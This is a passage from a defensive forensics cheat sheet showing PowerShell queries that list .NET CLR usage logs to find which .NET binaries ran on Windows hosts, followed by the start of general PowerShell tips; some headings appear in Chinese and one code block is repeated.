
### 使用日志

These two blogs more or less share how to possibly prove when a C#/.net binary was executed [1](https://bohops.com/2021/03/16/investigating-net-clr-usage-log-tampering-techniques-for-edr-evasion/), [2](https://bohops.com/2022/08/22/investigating-net-clr-usage-log-tampering-techniques-for-edr-evasion-part-2/)
The log's contents itself is useless. But, the file name of the log may be telling as it will be named after the binary executed.
A very basic way to query this is
```
gci "C:\Users\*\AppData\Local\Microsoft\*\UsageLogs\*", "C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\*\UsageLogs\*"
```
 If you wanted to query this network wide, you've got some options:
```
#Show usage log's created after a certain day
#use american date, probably a way to convert it but meh
gci "C:\Users\*\AppData\Local\Microsoft\*\UsageLogs\*",
"C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\*\UsageLogs\*" |
where-object {$_.LastWriteTime -gt [datetime]::parse("11/22/2022")} |
? Name -notmatch Powershell #can ignore and filter some names

# 显示使用日志,但拆分以聚焦用户名、可执行文件和机器名,以防通过网络(如 Velociraptor)跨网络运行
(gci "C:\Users\*\AppData\Local\Microsoft\*\UsageLogs\*").fullname |
ForEach-Object{$data = $_.split("\\");write-output "$($data[8]), $($data[2]), $(hostname)"} |
Select-String -notmatch "powershell", "NGenTask","sdiagnhost"
#For SYSTEM, you don't need to overcomplicate this
(gci "C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\*\UsageLogs\*").name |
ForEach-Object{ write-host "$_, SYSTEM, $(hostname)"}
```
If you wanted to query this network wide, you've got some options:
```
#Show usage log's created after a certain day
#use american date, probably a way to convert it but meh
gci "C:\Users\*\AppData\Local\Microsoft\*\UsageLogs\*",
"C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\*\UsageLogs\*" |
where-object {$_.LastWriteTime -gt [datetime]::parse("11/22/2022")} |
? Name -notmatch Powershell #can ignore and filter some names
# 显示使用日志,但拆分以聚焦用户名、可执行文件和机器名,以防通过网络(如 Velociraptor)跨网络运行
(gci "C:\Users\*\AppData\Local\Microsoft\*\UsageLogs\*").fullname |
ForEach-Object{$data = $_.split("\\");write-output "$($data[8]), $($data[2]), $(hostname)"} |
Select-String -notmatch "powershell", "NGenTask","sdiagnhost"
#For SYSTEM, you don't need to overcomplicate this
(gci "C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\*\UsageLogs\*").name |
ForEach-Object{ write-host "$_, SYSTEM, $(hostname)"}
```

 But keep in mind, an adversary changing the file name is easy and therefore this is a meh telemetry source
 ## Powershell Tips
section contents
+ [Get Alias](#get-alias)
+ [Get Command and Get Help](#get-command-and-get-help)
+ [WhatIf](#whatif)
+ [Clip](#clip)
+ [Output Without Headers](#output-without-headers)
+ [Re-run commands](#re-run-commands)
+ [Stop Truncation](#stop-trunction)
- [Out-String](#out-string)
- [-Wrap](#-wrap)
+ [Directories](#directories)
+ [Transcripts](#transcripts)

### 获取别名
PwSh is great at abbreviating the commands. Unfortunately, when you're trying to read someone else's abbreviated PwSh it can be ballache to figure out exactly what each weird abbrevation does.
Equally, if you're trying to write something smol and cute you'll want to use abbrevations!
Whatever you're trying, you can use `Get-Alias` to figure all of it out
```
#What does an abbrevation do
get-alias -name gwmi
#What is the abbrevation for this
get-alias -definition write-output
#List all alias' and their full command
get-alias
```

### 获取命令和帮助
This is similar to `apropos`in Bash. Essentially, you can search for commands related to keywords you give.
Try to give singulars, not plural. For example, instead of `drivers` just do `driver`
```
get-command *driver*
